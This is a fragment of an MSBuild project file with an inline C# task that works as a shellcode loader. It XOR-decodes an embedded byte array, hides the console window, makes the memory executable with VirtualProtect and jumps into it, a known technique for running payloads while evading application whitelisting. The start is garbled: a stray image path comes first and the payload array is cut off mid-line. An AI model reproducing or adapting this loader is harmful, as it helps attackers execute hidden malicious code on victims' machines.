 byte[] buff = new byte[] {0x8a,0x2d,0xef,0x8b,0x93,0x81,0xba,0x61,0x70,0x74,0x2e,0x23,0x60,0x26,0x37,0x3d,0x39,0x2b,0x58
byte[] key_code = new byte[] {0x76,0x65,0x6c,0x6f,0x63,0x69,0x72,0x61,0x70,0x74,0x6f,0x72,0x21};
int j = 0;
for(int i = 0; i < buff.Length; i++){
buff[i] = (byte)(buff[i] ^ key_code[j]);
j++;
if(j >= key_code.Length){ j = 0; }
}
var handle = GetConsoleWindow();
ShowWindow(handle, SW_HIDE);
GCHandle pinnedArray = GCHandle.Alloc(buff, GCHandleType.Pinned);
IntPtr pointer = pinnedArray.AddrOfPinnedObject();
Marshal.Copy(buff, 0, (IntPtr)(pointer), buff.Length);
uint flOldProtect;
VirtualProtect(pointer, (UIntPtr)buff.Length, 0x40,
out flOldProtect);
runD del = (runD)Marshal.GetDelegateForFunctionPointer(pointer, typeof(runD));
del();
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>